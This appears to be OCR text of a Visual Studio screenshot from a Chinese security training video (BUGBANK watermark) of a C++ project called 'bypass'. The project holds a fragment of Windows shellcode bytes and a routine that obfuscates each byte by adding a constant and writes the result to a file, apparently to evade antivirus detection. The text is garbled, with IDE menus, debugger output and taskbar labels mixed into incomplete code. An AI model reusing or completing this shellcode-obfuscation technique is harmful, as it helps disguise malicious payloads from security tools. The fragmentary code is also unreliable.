 bypass - Microsoft Visual Studio
9
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
本地 Windows 调试器 Debug
漏洞银行BUGBANK bilibili
服务器资源管理器
工具箱
bypass.cpp
(全局范围)
shellcodes(unsigned char shellcode[])
"\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03"
"\xDD\x03\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9"
"\x33\xDB\x53\x68\x74\x20\x00\x00\x68\x69\x6b\x61\x73\x68\x53\x61"
"\x6e\x64\x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x8B\xE6\xC3";
unsigned char shellcodes(unsigned char shellcode[]){
unsigned char val = 0;
unsigned char buffer[176];
unsigned char dest[176];
unsigned char * temp = 0;
// CreateFile获取文件句柄
HANDLE hFILE = CreateFile(L"D://shellcode.txt", GENERIC_WRITE | GENERIC_READ, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (hFILE == NULL){
printf("创建失败\n");
}
for (int i = 0; i < 174; i++){
val = shellcode[i] + 4954949;//shellcode[1]元素+4954949 -4954949
就是加密的shellcode
sizeof(val), NULL, NULL);//D://shellcode.txt
eFile(L"D://shellcode.txt", GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
复制(Y) Ctrl+C
全部清除(L)
停止搜索 Alt+F3, S
转到位置(G)
转到下一位置(N) F8
转到上一位置(P) Shift+F8
异常消息(E)
单步筛选消息(S)
模块加载消息(L)
模块卸载消息(U)
进程退出消息(P)
线程退出消息(T)
程序输出(O)
ndows\SysWOW64\KernelBase.dll”。无法查找或打开 PDB 文件。
ndows\SysWOW64\msvcr120d.dll”。无法查找或打开 PDB 文件。
510 (0xc000013a)。
510 (0xc000013a)。
510 (0xc000013a)。
回值为 -1073741510 (0xc000013a)。
错误列表 输出
就绪
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"bypass"(1 个项目)
bypass
头文件
stdafx.h
targetver.h
外部依赖项
源文件
bypass.cpp
stdafx.cpp
资源文件
ReadMe.txt
解决方案资源管理器 团队资源管理器 类视图
属性
shellcodes VCCodeFunction
C++
(Name) shellcodes
File c:\users\administrator\doc
FullName shellcodes
IsDefault False
IsDelete False
IsFinal False
IsInjected False
IsInline False
C++
中
漏洞银行
BUGBANK
微信 OBS 27.... 百度一... Fancy@... 118期--... Windo... D:\大咖... 任务管... bypass ... 公众号：安全族 中
20:29:13
2021/8/27